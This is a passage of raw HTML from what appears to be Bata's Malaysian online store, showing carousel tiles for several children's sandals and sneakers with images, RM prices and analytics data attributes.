        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

